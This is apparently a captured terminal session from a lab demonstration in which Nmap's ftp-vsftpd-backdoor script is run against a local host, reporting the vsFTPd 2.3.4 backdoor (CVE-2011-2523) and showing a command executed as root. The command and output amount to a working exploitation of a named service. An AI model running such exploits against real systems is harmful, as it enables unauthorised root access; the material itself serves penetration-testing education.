 root@kali:/usr/share/nmap/scripts# nmap -script ftp-vsftpd-backdoor 192.168.2.222
Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2020-04-30 08:24 UTC
Nmap scan report for 192.168.2.222
Host is up (0.00023s latency).
Not shown: 977 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  OSVDB:73573
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       http://osvdb.org/73573
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_      https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor
.rb
22/tcp   open  ssh
23/tcp   open  telnet